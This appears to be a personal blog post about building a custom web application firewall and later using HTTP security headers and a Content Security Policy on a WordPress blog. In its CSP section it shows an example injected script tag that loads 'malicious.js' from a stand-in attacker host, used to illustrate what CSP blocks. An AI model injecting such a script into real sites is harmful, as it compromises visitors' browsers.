Few years ago I found myself looking for a firewall. I’ve looked at various options from various security companies, but couldn’t find what I was looking for – the firewalls at the time were either too expensive or lacked some of the features I required. As I kept thinking about this, I decided I’m not buying one and so, in 2014, I ended up building a custom WAF..
What is a WAF?
A WAF is short for Web Application Firewall. The primary purpose of a web application firewall is to monitor, filter and block HTTP traffic travelling to and from a web application. HTTP traffic is checked by defining a set of threat detection rules that cannot be “triggered”. If they are, the request gets blocked.
There are a few types of Web Application Firewalls. A WAF can be:
- Host-based – Such type of a web application firewall does have the ability to be entirely integrated into the application code. Can provide increased optimisation.
- Network-based – Such type of a web application firewall is often hardware-based. Can reduce latency.
- Cloud-based – Such type of a web application firewall is usually a third-party product. Threat detection rules are shared across all users of the service.

A WAF uses a rule base to analyze layer 7 web application logic in the OSI (Open Systems Interconnection) model and blocks potentially harmful traffic.

While a WAF can be an extremely effective second layer of defense, for some reason I always felt that for me it just wasn’t enough. At first I thought that when I finish building it, I would be extremely happy and proud of what I have accomplished, however, this wasn’t the case; ever since I built the firewall in late 2014, I always needed something on top of it. Something that the firewall could work in conjunction with. After almost two years of searching around, I couldn’t find anything that could supplement it. Eventually, I just decided to let it go and use the firewall as-is hoping that some day I would find something worth implementing into it and in 2017, I stumbled upon HTTP security headers..
HTTP Security Headers?
HTTP security headers increase the security of a web application. One of them (X-Frame-Options) helps you avoid clickjacking attacks, other headers stops pages from loading when they detect reflected XSS attacks (X-XSS-Protection), they can tell a browser that your website should only be accessed using HTTPS instead of HTTP (and you really should be using HTTPS instead of HTTP..) and so on – that makes them a must-have for any web application.
I initially thought that I could set HTTP Security Headers up via PHP and include the file into WordPress, but after some time I changed my mind when I found a plugin called “HTTP Headers for WordPress” and started using it – the plugin has more than 30 headers available for everyone to use on their blog and it also allows you to set up a Content Security Policy!
Using Content Security Policy on a Blog
The primary goal of using Content Security Policy is to mitigate and report XSS attacks.
This can be done by whitelisting the domains that a browser is allowed to load scripts from – if a script is loaded from a website that isn’t in the whitelist, it gets blocked. It’s that simple. When using a CSP, you can even disallow script execution globally. Let me show you an example:
- Imagine you use content security policy and define the directives like so:
Content-Security-Policy: script-src code.jquery.com;
- Your website gets compromised. The attacker is able to inject some malicious javascript:
<script src=”https://attacker.com/malicious.js”></script>
- Your website loads and.. nothing. The script was blocked from loading because it wasn’t from code.jquery.com!
It is important to note that “script-src” is not the only CSP directive that can be set. You can define which styles can be loaded from which resource by using “style-src”, “img-src” can be used for defining valid image sources and so on.
Wrap-up
- You might want to consider using a web application firewall to protect your website against vulnerabilities. Doesn’t matter what type of a website you own – in websites, vulnerabilities are found constantly and it could only take a small slip-up for your website to get compromised.
- A content security policy helps website owners define which resources their website is allowed to load – this helps prevent XSS attacks.
- It might be difficult to set up a content security policy for some blogging platforms; other platforms have plugins which makes getting Content Security Policy on your blog a whole lot easier.
